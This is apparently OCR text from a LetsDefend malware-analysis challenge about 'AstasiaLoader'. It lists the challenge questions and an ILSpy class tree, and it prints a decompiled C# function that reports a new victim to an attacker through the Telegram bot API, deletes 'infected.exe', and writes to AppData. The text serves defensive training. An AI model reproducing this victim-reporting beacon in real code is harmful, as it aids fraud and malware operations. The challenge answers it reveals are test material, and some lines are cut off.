 Challenge - AstasiaLoader
AstasiaLoader - LetsDefend
Google Translate
2000 milliseconds
https://app.letsdefend.io/challenge/astasialoa
LetsDefend
Home
Learn
Practic
Search for the Sleep API used by the malware.
What is the name of the malware?
Answer Format: *************
Hint
Reverse Lg4dXS function.
What is the username of the attacker on Telegram?
Answer Format: @**************
Hint
What is the name of the file that is deleted by the ma
Answer Format: ********.***
ILSpy
File
View
Window
Help
(Default)
C#
C# 11.0 / VS 2022.
Assemblies
materialButton4 : MaterialButton
materialLabel1 : MaterialLabel
panel1 : Panel
textBox1 : TextBox
Form1()
button1_Click(object, EventArgs) : void
button2_Click(object, EventArgs) : void
Dispose(bool) : void
Form1_FormClosing(object, FormClosingEventArgs)
Form1_Load(object, EventArgs) : void
Form1_MouseDown(object, MouseEventArgs) : void
InitializeComponent() : void
materialButton1_Click(object, EventArgs) : void
materialButton2_Click(object, EventArgs) : void
materialButton3_Click(object, EventArgs) : void
materialButton4_Click(object, EventArgs) : void
RoundedRect(Rectangle, int) : GraphicsPath
textBox1_TextChanged(object, EventArgs) : void
I4fJam
Base Types
Derived Types
AbQJTR : string[]
GxAHss : string[]
H00hNK : string[]
I4fJam()
I4fJam()
ejvZhI() : void
Program
Base Types
System.Object
Main() : void
VcSR9o
Base Types
Derived Types
MlApxe : string
YmWVTX : string
VcSR9o()
VcSR9o()
Lg4dXS() : void
Lohtt9() : void
ZOLQDS
Base Types
Derived Types
NJxGlr_id : string
NJxGlr_inf : string
NJxGlr_num : int
ZOLQDS()
ZOLQDS()
Astasia.Properties
Resources
Lg4dXS() : void
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilatio
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing ref
Show assembly load log
// Astasia, Version=1.3.2.1, Culture=neutral, PublicKeyToken=null
// Astasia.VcSR9o
using ...
public static void Lg4dXS()
{
string text = "AstasiaLoader - Новый мамонт\ud83e\udda3\nЗаскамлен by @SkalaMmmvkusno\nАйди билда: " + ZOLQDS.NJxG
string address = "https://api.telegram.org/bot" + YmWVTX + "/sendMessage?chat_id=" + MlApxe + "&text=" + text;
using (WebClient webClient = new WebClient())
{
webClient.DownloadString(address);
}
Thread.Sleep(2000);
File.Delete(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\infected.exe");
Thread.Sleep(2000);
File.AppendAllText(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\" + ZOLQDS.NJxGlr_inf
}
11:35 PM
5/24/2024
LETSDEFEND
https://letsdefend.io/
Buy Me A Coffee
t!
I am also on Twitter: @infosec_bret
This is an challenge from the Lets Defend